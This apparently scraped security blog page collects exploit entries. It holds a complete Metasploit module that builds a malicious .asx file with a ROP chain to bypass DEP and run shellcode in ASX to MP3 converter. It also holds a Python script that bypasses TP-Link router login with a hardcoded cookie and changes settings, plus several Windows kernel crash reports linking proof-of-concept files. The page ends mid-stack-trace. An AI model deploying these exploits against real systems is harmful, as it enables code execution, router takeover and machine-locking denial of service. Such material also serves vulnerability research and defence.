##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::FILEFORMAT
def initialize(info={})
super(update_info(info,
'Name' => "ASX to MP3 converter 3.1.3.7 - '.asx' Local Stack Overflow (DEP)",
'Description' => %q{
This module exploits a stack buffer overflow in ASX to MP3 converter 3.1.3.7.
By constructing a specially crafted ASX file and attempting to convert it to an MP3 file in the
application, a buffer is overwritten, which allows for running shellcode.
Tested on: Microsoft Windows 7 Enterprise, 6.1.7601 Service Pack 1 Build 7601, x64-based PC
Microsoft Windows 10 Pro, 10.0.18362 N/A Build 18362, x64-based PC
},
'License' => MSF_LICENSE,
'Author' =>
[
'Maxim Guslyaev', # EDB POC, Metasploit Module
],
'References' =>
[
[ 'CVE', '2017-15221' ],
[ 'EDB', '47468' ]
],
'Platform' => 'win',
'Targets' =>
[
[
'Windows 7 Enterprise/10 Pro',
{
'Ret' => 0x1002D038 # RET
}
]
],
'Payload' =>
{
'BadChars' => "\x00\x09\x0a"
},
'Privileged' => false,
'DisclosureDate' => "Oct 06 2019",
'DefaultTarget' => 0))
register_options(
[
OptString.new('FILENAME', [true, 'The malicious file name', 'music.asx'])
])
end
def exploit
buf = "http://"
buf += "A" * 17417 + [target.ret].pack("V") + "CCCC"
## Save allocation type (0x1000) in EDX
buf += [0x10047F4D].pack("V") # ADC EDX,ESI # POP ESI # RETN
buf += [0x11111111].pack("V")
buf += [0x10029B8C].pack("V") # XOR EDX,EDX # RETN
buf += [0x1002D493].pack("V") # POP EDX # RETN
buf += [0xEEEEFEEF].pack("V")
buf += [0x10047F4D].pack("V") # ADC EDX,ESI # POP ESI # RETN
buf += [0x41414141].pack("V")
## Save the address of VirtualAlloc() in ESI
buf += [0x1002fade].pack("V") # POP EAX # RETN [MSA2Mfilter03.dll]
buf += [0x1004f060].pack("V") # ptr to &VirtualAlloc() [IAT MSA2Mfilter03.dll]
buf += [0x1003239f].pack("V") # MOV EAX,DWORD PTR DS:[EAX] # RETN [MSA2Mfilter03.dll]
buf += [0x10040754].pack("V") # PUSH EAX # POP ESI # POP EBP # LEA EAX,DWORD PTR DS:[ECX+EAX+D] # POP EBX # RETN
buf += [0x41414141].pack("V")
buf += [0x41414141].pack("V")
## Save the size of the block in EBX
buf += [0x1004d881].pack("V") # XOR EAX,EAX # RETN
buf += [0x1003b34d].pack("V") # ADD EAX,29 # RETN
buf += [0x1003b34d].pack("V") # ADD EAX,29 # RETN
buf += [0x1003b34d].pack("V") # ADD EAX,29 # RETN
buf += [0x1003b34d].pack("V") # ADD EAX,29 # RETN
buf += [0x1003b34d].pack("V") # ADD EAX,29 # RETN
buf += [0x1003b34d].pack("V") # ADD EAX,29 # RETN
buf += [0x1003b34d].pack("V") # ADD EAX,29 # RETN
buf += [0x1003b34d].pack("V") # ADD EAX,29 # RETN
buf += [0x1003b34d].pack("V") # ADD EAX,29 # RETN
buf += [0x1003b34d].pack("V") # ADD EAX,29 # RETN
buf += [0x1003b34d].pack("V") # ADD EAX,29 # RETN
buf += [0x1003b34d].pack("V") # ADD EAX,29 # RETN
buf += [0x1003b34d].pack("V") # ADD EAX,29 # RETN
buf += [0x10034735].pack("V") # PUSH EAX # ADD AL,5D # MOV EAX,1 # POP EBX # RETN
## Save the address of (# ADD ESP,8 # RETN) in EBP
buf += [0x10031c6c].pack("V") # POP EBP # RETN
buf += [0x10012316].pack("V") # ADD ESP,8 # RETN
#buf += [0x1003df73].pack("V") # & PUSH ESP # RETN
## Save memory protection code (0x40) in ECX
buf += [0x1002ca22].pack("V") # POP ECX # RETN
buf += [0xFFFFFFFF].pack("V")
buf += [0x10031ebe].pack("V") # INC ECX # AND EAX,8 # RETN
buf += [0x10031ebe].pack("V") # INC ECX # AND EAX,8 # RETN
buf += [0x1002a5b7].pack("V") # ADD ECX,ECX # RETN
buf += [0x1002a5b7].pack("V") # ADD ECX,ECX # RETN
buf += [0x1002a5b7].pack("V") # ADD ECX,ECX # RETN
buf += [0x1002a5b7].pack("V") # ADD ECX,ECX # RETN
buf += [0x1002a5b7].pack("V") # ADD ECX,ECX # RETN
buf += [0x1002a5b7].pack("V") # ADD ECX,ECX # RETN
## Save ROP-NOP in EDI
buf += [0x1002e346].pack("V") # POP EDI # RETN
buf += [0x1002D038].pack("V") # RETN
## Save NOPs in EAX
#buf += [0x1003bca4].pack("V") # POP EAX # RETN [MSA2Mfilter03.dll]
#buf += [0x90909090].pack("V") # nop
## Set up the EAX register to contain the address of # PUSHAD #RETN and JMP to this address
buf += [0x1002E516].pack("V") # POP EAX # RETN
buf += [0xA4E2F275].pack("V")
buf += [0x1003efe2].pack("V") # ADD EAX,5B5D5E5F # RETN
buf += [0x10040ce5].pack("V") # PUSH EAX # RETN
buf += "\x90" * 4
buf += [0x1003df73].pack("V") # & PUSH ESP # RETN
buf += "\x90" * 20
buf += payload.encoded
file_create(buf)
end
end
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863595022
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: TP-Link TL-WR1043ND 2 - Authentication Bypass
# Date: 2019-06-20
# Exploit Author: Uriel Kosayev
# Vendor Homepage: https://www.tp-link.com
# Version: TL-WR1043ND V2
# Tested on: TL-WR1043ND V2
# CVE : CVE-2019-6971
# CVE Link: https://nvd.nist.gov/vuln/detail/CVE-2019-6971
import requests
ascii = '''
__________ __ _ __
/_ __/ __ \ / / (_)___ / /__
/ / / /_/ /_____/ / / / __ \/ //_/
/ / / ____/_____/ /___/ / / / / ,<
/_/ /_/ /_____/_/_/ /_/_/|_|
'''
print(ascii)
Default_Gateway = raw_input("Enter your TP-Link router IP: ")
# Constants
url = 'http://'
url2 = '/userRpm/LoginRpm.htm?Save=Save'
full = url + Default_Gateway + url2
# full = str(full)
# The full GET request with the cookie authorization hijacked
req_header = {
'Host': '{}'.format(Default_Gateway),
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate',
'Referer': 'http://{}/userRpm/LoginRpm.htm?Save=Save'.format(Default_Gateway),
'Connection': 'close',
'Cookie': '''Authorization=Basic%20QWRtaW5pc3RyYXRvcjpjM2JiNTI5NjdiNjVjYWY4ZWRkMWNiYjg4ZDcwYzYxMQ%3D%3D''',
'Upgrade-Insecure-Requests': '1'
}
try:
response = requests.get(full, headers=req_header).content
except requests.exceptions.ConnectionError:
print("Enter a valid Default Gateway IP address\nExiting...")
exit()
generate = response.split('/')[3] # Gets the randomized URL "session ID"
option_1 = input("Press 1 to check if your TP-Link router is vulnerable: ")
if option_1 is 1:
if generate in response:
print('Vulnerable!\n')
option_2 = input('Press 2 if you want to change the router\'s SSID or any other key to quit: ')
if option_2 is 2:
newssid = raw_input('New name: ')
ssid_url = '/userRpm/WlanNetworkRpm.htm?ssid1={}&ssid2=TP-LINK_660A_2&ssid3=TP-LINK_660A_3&ssid4=TP-LINK_660A_4®ion=43&band=0&mode=5&chanWidth=2&channel=1&rate=83&speedboost=2&broadcast=2&brlssid=&brlbssid=&addrType=1&keytype=1&wepindex=1&authtype=1&keytext=&Save=Save'.format(
newssid)
changessid_full = url + Default_Gateway + '/' + generate + ssid_url
requests.get(changessid_full, headers=req_header)
print('Changed to: {}'.format(newssid))
else:
("Please choose the correct option.\nExiting...")
exit()
else:
print('Not Vulnerable')
exit()
else:
print("Please choose the correct option.\nExiting...")
exit()
We have encountered a Windows kernel crash in nt!MiOffsetToProtos while trying to load a malformed PE image into the process address space as a data file (i.e. LoadLibraryEx(LOAD_LIBRARY_AS_DATAFILE | LOAD_LIBRARY_AS_IMAGE_RESOURCE)). An example crash log generated after triggering the bug is shown below:
--- cut ---
*** Fatal System Error: 0x0000003b
(0x00000000C0000005,0xFFFFF8006F0860C4,0xFFFFD20AD8E1E290,0x0000000000000000)
Break instruction exception - code 80000003 (first chance)
A fatal system error has occurred.
Debugger entered on first try; Bugcheck callbacks have not been invoked.
A fatal system error has occurred.
For analysis of this file, run !analyze -v
nt!DbgBreakPointWithStatus:
fffff800`6f1c46a0 cc int 3
1: kd> !analyze -v
*******************************************************************************
* *
* Bugcheck Analysis *
* *
*******************************************************************************
SYSTEM_SERVICE_EXCEPTION (3b)
An exception happened while executing a system service routine.
Arguments:
Arg1: 00000000c0000005, Exception code that caused the bugcheck
Arg2: fffff8006f0860c4, Address of the instruction which caused the bugcheck
Arg3: ffffd20ad8e1e290, Address of the context record for the exception that caused the bugcheck
Arg4: 0000000000000000, zero.
[...]
CONTEXT: ffffd20ad8e1e290 -- (.cxr 0xffffd20ad8e1e290)
rax=00000000000000a2 rbx=ffffab829154f420 rcx=0000000000000000
rdx=0000000000000002 rsi=0000000000000000 rdi=ffffab828fb6f690
rip=fffff8006f0860c4 rsp=ffffd20ad8e1ec80 rbp=000000000000000b
r8=ffffd20ad8e1ed90 r9=ffffab828fb6f690 r10=ffffab828fb6f690
r11=ffffe601c2e7f7b0 r12=0000000001000000 r13=0000000000000002
r14=000000000000a008 r15=ffffd20ad8e1ed90
iopl=0 nv up ei pl zr na po nc
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00050246
nt!MiOffsetToProtos+0x324:
fffff800`6f0860c4 8b562c mov edx,dword ptr [rsi+2Ch] ds:002b:00000000`0000002c=????????
Resetting default scope
[...]
STACK_TEXT:
ffffd20a`d8e1ec80 fffff800`6f62a3f9 : ffffab82`8fb6f6d0 ffffab82`9154f420 00000000`00000048 ffffab82`8fb6f690 : nt!MiOffsetToProtos+0x324
ffffd20a`d8e1ed60 fffff800`6f6d6105 : ffffab82`9154f420 ffffd20a`d8e1efb0 ffffd20a`d8e1ef50 00000000`0000b000 : nt!MiLogRelocationRva+0x29
ffffd20a`d8e1edb0 fffff800`6f5fc56a : ffffd20a`d8e1f180 ffffd20a`d8e1f180 ffffd20a`d8e1efb0 ffffd20a`d8e1f180 : nt!MiParseComImage+0xd9
ffffd20a`d8e1eeb0 fffff800`6f5dca20 : ffffab82`9154f420 ffffd20a`d8e1f180 ffffd20a`d8e1f180 ffffab82`9154f3f0 : nt!MiCreateNewSection+0x2b6
ffffd20a`d8e1f010 fffff800`6f5dcd24 : ffffd20a`d8e1f040 ffffe601`c3b87f40 ffffab82`9154f420 00000000`00000000 : nt!MiCreateImageOrDataSection+0x2d0
ffffd20a`d8e1f100 fffff800`6f5dc37f : 00000000`11000000 ffffd20a`d8e1f4c0 00000000`00000001 00000000`00000002 : nt!MiCreateSection+0xf4
ffffd20a`d8e1f280 fffff800`6f5dc110 : 00000005`e1478f48 00000000`00000005 00000000`00000000 00000000`00000001 : nt!MiCreateSectionCommon+0x1ff
ffffd20a`d8e1f360 fffff800`6f1ce115 : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : nt!NtCreateSection+0x60
ffffd20a`d8e1f3d0 00007ffb`2815c9a4 : 00007ffb`25251ae7 00000000`00000000 00000000`00000001 40b28496`f324e4f9 : nt!KiSystemServiceCopyEnd+0x25
00000005`e1478ed8 00007ffb`25251ae7 : 00000000`00000000 00000000`00000001 40b28496`f324e4f9 feafc9c1`1796ffa1 : ntdll!NtCreateSection+0x14
00000005`e1478ee0 00007ffb`25255640 : 0000019b`db947d00 00000024`00000000 00007ffb`26202770 00000000`00000022 : KERNELBASE!BasepLoadLibraryAsDataFileInternal+0x2e7
00000005`e1479110 00007ffb`2523c41d : 0000019b`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : KERNELBASE!LoadLibraryExW+0xe0
00000005`e1479180 00007ffb`272503d1 : 0000019b`db9497c0 00000000`00000000 0000019b`db948c30 00007ffb`27266d85 : KERNELBASE!GetFileVersionInfoSizeExW+0x3d
00000005`e14791e0 00007ffb`2725035c : 00000000`00000000 00007ffb`257610ff 0000019b`db9497c0 00000005`e1479530 : shell32!_LoadVersionInfo+0x39
00000005`e1479250 00007ffb`257dc1c1 : 00000000`00000000 00000000`00000000 ffffffff`fffffffe 00000000`00000000 : shell32!CVersionPropertyStore::Initialize+0x2c
[...]
--- cut ---
The direct cause of the crash is an attempt to read from a near-zero address. As the address does not seem to be controlled, and NULL page mappings are prohibited in modern systems (except for when NTVDM is enabled on 32-bit platforms), we classify it as a Denial of Service vulnerability.
We have not determined the specific root cause of the issue, but we have found that it is related to the processing of .NET executables. We have minimized one of the crashing samples down to a 2-byte difference in relation to the original file: one which increases the value of the SizeOfImage field from 0xa000 to 0xa100, and one that changes the CLR Runtime Header data directory address from 0x2008 to 0xa008.
The issue reproduces on Windows 10 and Windows Server 2019 (32-bit and 64-bit, Special Pools not required). The crash occurs when any system component calls LoadLibraryEx(LOAD_LIBRARY_AS_DATAFILE | LOAD_LIBRARY_AS_IMAGE_RESOURCE) against the file, either directly or through another API such as GetFileVersionInfoSizeExW() or GetFileVersionInfoW(). In practice, this means that as soon as the file is displayed in Explorer, or the user hovers the cursor over it, or tries to open the file properties, or tries to rename it or perform any other similar action, the system will panic. In other words, just downloading such a file may permanently block the user's machine until they remove it through Recovery Mode etc. The attack scenario is similar to the one described in https://www.fortinet.com/blog/threat-research/microsoft-windows-remote-kernel-crash-vulnerability.html.
Attached is an archive with a minimized proof-of-concept PE image, the original file used to generate it, and three additional non-minimized samples. Please be careful when unpacking the ZIP as Windows may crash immediately once it sees the corrupted files on disk.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/47485.zip
We have encountered a Windows kernel crash in CI!CipFixImageType while trying to load a malformed PE image into the process address space as a data file (i.e. LoadLibraryEx(LOAD_LIBRARY_AS_DATAFILE | LOAD_LIBRARY_AS_IMAGE_RESOURCE)). An example crash log generated after triggering the bug is shown below:
--- cut ---
*** Fatal System Error: 0x00000050
(0xFFFFF8007B6E00AC,0x0000000000000000,0xFFFFF80079A7E5C1,0x0000000000000000)
Driver at fault:
*** CI.dll - Address FFFFF80079A7E5C1 base at FFFFF80079A30000, DateStamp 8581dc0d
.
Break instruction exception - code 80000003 (first chance)
A fatal system error has occurred.
Debugger entered on first try; Bugcheck callbacks have not been invoked.
A fatal system error has occurred.
[...]
*******************************************************************************
* *
* Bugcheck Analysis *
* *
*******************************************************************************
PAGE_FAULT_IN_NONPAGED_AREA (50)
Invalid system memory was referenced. This cannot be protected by try-except.
Typically the address is just plain bad or it is pointing at freed memory.
Arguments:
Arg1: fffff8007b6e00ac, memory referenced.
Arg2: 0000000000000000, value 0 = read operation, 1 = write operation.
Arg3: fffff80079a7e5c1, If non-zero, the instruction address which referenced the bad memory
address.
Arg4: 0000000000000000, (reserved)
[...]
TRAP_FRAME: fffffa8375df1860 -- (.trap 0xfffffa8375df1860)
NOTE: The trap frame does not contain all registers.
Some register values may be zeroed or incorrect.
rax=0000000000000000 rbx=0000000000000000 rcx=0000000000000000
rdx=0000000000000000 rsi=0000000000000000 rdi=0000000000000000
rip=fffff80079a7e5c1 rsp=fffffa8375df19f0 rbp=fffffa8375df1b30
r8=00000000000000c0 r9=fffff8007b6d0080 r10=0000000000000004
r11=fffff8007b6e0070 r12=0000000000000000 r13=0000000000000000
r14=0000000000000000 r15=0000000000000000
iopl=0 nv up ei ng nz ac po cy
CI!CipFixImageType+0x9d:
fffff800`79a7e5c1 418b44cb3c mov eax,dword ptr [r11+rcx*8+3Ch] ds:fffff800`7b6e00ac=????????
Resetting default scope
LAST_CONTROL_TRANSFER: from fffff80077ea6642 to fffff80077dc46a0
STACK_TEXT:
fffffa83`75df0e18 fffff800`77ea6642 : fffff800`7b6e00ac 00000000`00000003 fffffa83`75df0f80 fffff800`77d22be0 : nt!DbgBreakPointWithStatus
fffffa83`75df0e20 fffff800`77ea5d32 : fffff800`00000003 fffffa83`75df0f80 fffff800`77dd0fb0 fffffa83`75df14c0 : nt!KiBugCheckDebugBreak+0x12
fffffa83`75df0e80 fffff800`77dbca07 : ffff8ac5`62b15f80 fffff800`77ed0110 00000000`00000000 fffff800`78063900 : nt!KeBugCheck2+0x952
fffffa83`75df1580 fffff800`77de0161 : 00000000`00000050 fffff800`7b6e00ac 00000000`00000000 fffffa83`75df1860 : nt!KeBugCheckEx+0x107
fffffa83`75df15c0 fffff800`77c7aaef : 00000000`00000000 00000000`00000000 00000000`00000000 fffff800`7b6e00ac : nt!MiSystemFault+0x1d3171
fffffa83`75df16c0 fffff800`77dca920 : fffff800`7b6d0000 00000000`00000000 ffffe687`5031c180 00000000`00000000 : nt!MmAccessFault+0x34f
fffffa83`75df1860 fffff800`79a7e5c1 : ffffe687`4f6b1080 fffff800`7b6d0080 00000000`00000000 fffff800`79a67280 : nt!KiPageFault+0x360
fffffa83`75df19f0 fffff800`79a7c879 : fffffa83`75df1cd0 00000000`00000000 00000000`c00000bb 00000000`00000000 : CI!CipFixImageType+0x9d
fffffa83`75df1a30 fffff800`78285766 : fffffa83`75df1c70 fffff800`7b6d0000 00000000`0000000e fffff800`7b6d0000 : CI!CiValidateImageHeader+0x279
fffffa83`75df1bb0 fffff800`7828528a : 00000000`00000000 00000000`00000001 00000000`00000000 00000000`00011000 : nt!SeValidateImageHeader+0xd6
fffffa83`75df1c60 fffff800`7821e0da : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : nt!MiValidateSectionCreate+0x436
fffffa83`75df1e50 fffff800`781fc861 : fffffa83`75df2180 fffffa83`75df1fb0 00000000`40000000 fffffa83`75df2180 : nt!MiValidateSectionSigningPolicy+0xa6
fffffa83`75df1eb0 fffff800`781dca20 : ffffe687`5031c180 fffffa83`75df2180 fffffa83`75df2180 ffffe687`5031c150 : nt!MiCreateNewSection+0x5ad
fffffa83`75df2010 fffff800`781dcd24 : fffffa83`75df2040 ffffd483`86519790 ffffe687`5031c180 00000000`00000000 : nt!MiCreateImageOrDataSection+0x2d0
fffffa83`75df2100 fffff800`781dc37f : 00000000`11000000 fffffa83`75df24c0 00000000`00000001 00000000`00000002 : nt!MiCreateSection+0xf4
fffffa83`75df2280 fffff800`781dc110 : 000000bc`f7c78928 00000000`00000005 00000000`00000000 00000000`00000001 : nt!MiCreateSectionCommon+0x1ff
fffffa83`75df2360 fffff800`77dce115 : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : nt!NtCreateSection+0x60
fffffa83`75df23d0 00007ffe`5771c9a4 : 00007ffe`54641ae7 00000000`00000000 00000000`00000001 40b28496`f324e4f9 : nt!KiSystemServiceCopyEnd+0x25
000000bc`f7c788b8 00007ffe`54641ae7 : 00000000`00000000 00000000`00000001 40b28496`f324e4f9 feafc9c1`1796ffa1 : ntdll!NtCreateSection+0x14
000000bc`f7c788c0 00007ffe`54645640 : 00000203`34a8b3d0 00000007`00000000 00007ffe`56d32770 00000000`00000022 : KERNELBASE!BasepLoadLibraryAsDataFileInternal+0x2e7
000000bc`f7c78af0 00007ffe`5462c41d : 00000203`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : KERNELBASE!LoadLibraryExW+0xe0
000000bc`f7c78b60 00007ffe`559f03d1 : 00000203`34a79130 00000000`00000000 00000203`34a96190 00007ffe`55a06d85 : KERNELBASE!GetFileVersionInfoSizeExW+0x3d
000000bc`f7c78bc0 00007ffe`559f035c : 00000000`00000000 00007ffe`549f10ff 00000203`34a79130 000000bc`f7c78f10 : shell32!_LoadVersionInfo+0x39
000000bc`f7c78c30 00007ffe`54a6c1c1 : 00000000`00000000 00000000`00000000 ffffffff`fffffffe 00000000`00000000 : shell32!CVersionPropertyStore::Initialize+0x2c
[...]
--- cut ---
The direct cause of the crash is an attempt to read from an invalid out-of-bounds address relative to the kernel mapping of the parsed PE file. Specifically, we believe that it is caused by the lack of proper sanitization of the IMAGE_FILE_HEADER.SizeOfOptionalHeader field.
We have minimized one of the crashing samples down to a 3-byte difference in relation to the original file: one which increases the value of the SizeOfOptionalHeader field from 0x00e0 to 0x66e0, one that decreases SizeOfImage from 0x8400 to 0x0e00, and one that changes DllCharacteristics from 0 to 0x89 (IMAGE_DLLCHARACTERISTICS_FORCE_INTEGRITY | 9).
The issue reproduces on Windows 10 and Windows Server 2019 (32-bit and 64-bit, Special Pools not required). The crash occurs when any system component calls LoadLibraryEx(LOAD_LIBRARY_AS_DATAFILE | LOAD_LIBRARY_AS_IMAGE_RESOURCE) against the file, either directly or through another API such as GetFileVersionInfoSizeExW() or GetFileVersionInfoW(). In practice, this means that as soon as the file is displayed in Explorer, or the user hovers the cursor over it, or tries to open the file properties, or tries to rename it or perform any other similar action, the system will panic. In other words, just downloading such a file may permanently block the user's machine until they remove it through Recovery Mode etc. The attack scenario is similar to the one described in https://www.fortinet.com/blog/threat-research/microsoft-windows-remote-kernel-crash-vulnerability.html. Due to the nature of the bug (OOB read), it could be also potentially exploited as a limited information disclosure primitive.
Attached is an archive with a minimized proof-of-concept PE image, the original file used to generate it, and three additional non-minimized samples. Please be careful when unpacking the ZIP as Windows may crash immediately once it sees the corrupted files on disk.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/47486.zip
We have encountered a Windows kernel crash in the win32k.sys driver while processing a corrupted TTF font file. An example crash log excerpt generated after triggering the bug is shown below:
--- cut ---
*** Fatal System Error: 0x00000050
(0xFFFFF900C1E1C003,0x0000000000000001,0xFFFFF9600006D2A8,0x0000000000000000)
Driver at fault:
*** win32k.sys - Address FFFFF9600006D2A8 base at FFFFF96000010000, DateStamp 5d0c4490
[...]
1: kd> !analyze -v
*******************************************************************************
* *
* Bugcheck Analysis *
* *
*******************************************************************************
PAGE_FAULT_IN_NONPAGED_AREA (50)
Invalid system memory was referenced. This cannot be protected by try-except.
Typically the address is just plain bad or it is pointing at freed memory.
Arguments:
Arg1: fffff900c1e1c003, memory referenced.
Arg2: 0000000000000001, value 0 = read operation, 1 = write operation.
Arg3: fffff9600006d2a8, If non-zero, the instruction address which referenced the bad memory
address.
Arg4: 0000000000000000, (reserved)
[...]
TRAP_FRAME: fffff880082791f0 -- (.trap 0xfffff880082791f0)
NOTE: The trap frame does not contain all registers.
Some register values may be zeroed or incorrect.
rax=0000000000000000 rbx=0000000000000000 rcx=fffff900c1e1bfb8
rdx=000000000000000a rsi=0000000000000000 rdi=0000000000000000
rip=fffff9600006d2a8 rsp=fffff88008279380 rbp=000000000000000c
r8=fffff960002f5750 r9=0000000000000002 r10=fffff900c1e1bfe9
r11=fffff900c1e1bff3 r12=0000000000000000 r13=0000000000000000
r14=0000000000000000 r15=0000000000000000
iopl=0 nv up ei pl nz na po nc
win32k!ulClearTypeFilter+0x214:
fffff960`0006d2a8 8807 mov byte ptr [rdi],al ds:00000000`00000000=??
Resetting default scope
LAST_CONTROL_TRANSFER: from fffff80002b65a22 to fffff80002ab1520
STACK_TEXT:
fffff880`08278928 fffff800`02b65a22 : fffff900`c1e1c003 fffffa80`310f1b50 00000000`00000065 fffff800`02a82658 : nt!RtlpBreakWithStatusInstruction
fffff880`08278930 fffff800`02b66812 : fffff880`00000003 fffff880`082791f0 fffff800`02aba420 fffff880`08278f90 : nt!KiBugCheckDebugBreak+0x12
fffff880`08278990 fffff800`02aaada4 : 00000000`00000068 fffff880`08279450 00000000`00010000 00000000`00000000 : nt!KeBugCheck2+0x722
fffff880`08279060 fffff800`02b847b2 : 00000000`00000050 fffff900`c1e1c003 00000000`00000001 fffff880`082791f0 : nt!KeBugCheckEx+0x104
fffff880`082790a0 fffff800`02ab6ddc : 00000000`00000001 fffff900`c1e1c003 00000000`00000000 fffff900`c1e1bf94 : nt!MmAccessFault+0x2322
fffff880`082791f0 fffff960`0006d2a8 : 00000000`00000000 fffff800`00000001 fffff880`08279450 fffff900`c1e1bf94 : nt!KiPageFault+0x35c
fffff880`08279380 fffff960`0007097a : fffff900`c1a40010 fffff900`c1a40010 fffff880`08279928 00000000`00000002 : win32k!ulClearTypeFilter+0x214
fffff880`08279400 fffff960`0006ce00 : fffff880`0827b67b fffff880`08279928 fffff900`c1b71010 fffff960`00000b70 : win32k!xInsertMetricsPlusRFONTOBJ+0x20e
fffff880`082794d0 fffff960`0006caa0 : fffff880`08279a00 fffff880`08279928 00000000`00000000 00000000`0000000a : win32k!RFONTOBJ::bGetGlyphMetricsPlus+0x1f0
fffff880`08279550 fffff960`0006c498 : 00000000`00000000 fffff880`082796f0 fffff900`c00cb010 00000000`00000008 : win32k!ESTROBJ::vCharPos_H3+0x168
fffff880`082795d0 fffff960`0006d955 : 00000000`41800000 00000000`00000000 00000000`00000007 fffff880`082796f0 : win32k!ESTROBJ::vInit+0x350
fffff880`08279660 fffff960`0006d5f7 : fffff880`08279b60 fffff900`c1a40010 fffffa80`00000020 00000000`ffffffff : win32k!GreGetTextExtentExW+0x275
fffff880`08279920 fffff800`02ab8d53 : 00000000`5a010611 fffff880`00000b40 00000000`00000040 00000000`00000000 : win32k!NtGdiGetTextExtentExW+0x237
fffff880`08279a70 00000000`74da204a : 00000000`74d8c46f 00000000`00010000 00000000`74d8b947 00000000`002ff888 : nt!KiSystemServiceCopyEnd+0x13
00000000`001adca8 00000000`74d8c46f : 00000000`00010000 00000000`74d8b947 00000000`002ff888 00000000`75ad5600 : wow64win!NtGdiGetTextExtentExW+0xa
00000000`001adcb0 00000000`74dcd18f : 00000000`002ff88c 00000000`7efdb000 00000000`7efdb000 00000000`7efdd000 : wow64win!whNtGdiGetTextExtentExW+0x43
00000000`001add00 00000000`74d52776 : 00000000`779a01e4 00000000`74dc0023 00000000`00000246 00000000`002ffeec : wow64!Wow64SystemServiceEx+0xd7
00000000`001ae5c0 00000000`74dcd286 : 00000000`00000000 00000000`74d51920 00000000`777d3128 00000000`7780c4f1 : wow64cpu!ServiceNoTurbo+0x2d
00000000`001ae680 00000000`74dcc69e : 00000000`00000000 00000000`00000000 00000000`74dc4b10 00000000`7ffe0030 : wow64!RunCpuSimulation+0xa
00000000`001ae6d0 00000000`778043c3 : 00000000`004f2d50 00000000`00000000 00000000`77902e70 00000000`777d7550 : wow64!Wow64LdrpInitialize+0x42a
00000000`001aec20 00000000`77869780 : 00000000`00000000 00000000`77876c7d 00000000`001af1d0 00000000`00000000 : ntdll!LdrpInitializeProcess+0x17e3
00000000`001af110 00000000`7781371e : 00000000`001af1d0 00000000`00000000 00000000`7efdf000 00000000`00000000 : ntdll! ?? ::FNODOBFM::`string'+0x22790
00000000`001af180 00000000`00000000 : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : ntdll!LdrInitializeThunk+0xe
--- cut ---
The type of the bugcheck implies a pool-based buffer overflow, potentially allowing for remote code execution in the context of the Windows kernel. While we have not determined the specific root cause of the vulnerability, we have pinpointed the offending mutations to reside in the "glyf", "hmtx" and "prep" tables.
The issue reproduces on Windows 7 and Windows Server 2008 R2 (64-bit), with and without Special Pools enabled for win32k.sys.
Attached is an archive with the proof-of-concept mutated TTF file, the original font used to generate it and the source code of a simple harness program, which loads the given font and displays all of its glyphs at different point sizes on the screen. Running the harness against the provided font is required to trigger the crash, and it only occurs after a few seconds (while processing the 2nd LOGFONT).
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/47484.zip
We have encountered a Windows kernel crash in memcpy() called by nt!MiParseImageLoadConfig while trying to load a malformed PE image into the process address space as a data file (i.e. LoadLibraryEx(LOAD_LIBRARY_AS_DATAFILE | LOAD_LIBRARY_AS_IMAGE_RESOURCE)). An example crash log generated after triggering the bug is shown below:
--- cut ---
*** Fatal System Error: 0x00000050
(0xFFFFF805751F5000,0x0000000000000000,0xFFFFF805773CF6E5,0x0000000000000000)
Break instruction exception - code 80000003 (first chance)
A fatal system error has occurred.
Debugger entered on first try; Bugcheck callbacks have not been invoked.
A fatal system error has occurred.
[...]
*******************************************************************************
* *
* Bugcheck Analysis *
* *
*******************************************************************************
PAGE_FAULT_IN_NONPAGED_AREA (50)
Invalid system memory was referenced. This cannot be protected by try-except.
Typically the address is just plain bad or it is pointing at freed memory.
Arguments:
Arg1: fffff805751f5000, memory referenced.
Arg2: 0000000000000000, value 0 = read operation, 1 = write operation.
Arg3: fffff805773cf6e5, If non-zero, the instruction address which referenced the bad memory
address.
Arg4: 0000000000000000, (reserved)
[...]
TRAP_FRAME: ffff8380cd506820 -- (.trap 0xffff8380cd506820)
NOTE: The trap frame does not contain all registers.
Some register values may be zeroed or incorrect.
rax=000000000000005c rbx=0000000000000000 rcx=ffff8380cd506c80
rdx=00007484a7cee364 rsi=0000000000000000 rdi=0000000000000000
rip=fffff805773cf6e5 rsp=ffff8380cd5069b8 rbp=ffff8380cd506fb0
r8=0000000000000008 r9=0000000000000003 r10=000000000000020b
r11=ffff8380cd506be0 r12=0000000000000000 r13=0000000000000000
r14=0000000000000000 r15=0000000000000000
iopl=0 nv up ei pl nz na po nc
nt!memcpy+0xa5:
fffff805`773cf6e5 f30f6f4c1110 movdqu xmm1,xmmword ptr [rcx+rdx+10h] ds:fffff805`751f4ff4=????????????????????????????????
Resetting default scope
LAST_CONTROL_TRANSFER: from fffff805774a6642 to fffff805773c46a0
STACK_TEXT:
ffff8380`cd505dd8 fffff805`774a6642 : fffff805`751f5000 00000000`00000003 ffff8380`cd505f40 fffff805`77322be0 : nt!DbgBreakPointWithStatus
ffff8380`cd505de0 fffff805`774a5d32 : fffff805`00000003 ffff8380`cd505f40 fffff805`773d0f60 00000000`00000050 : nt!KiBugCheckDebugBreak+0x12
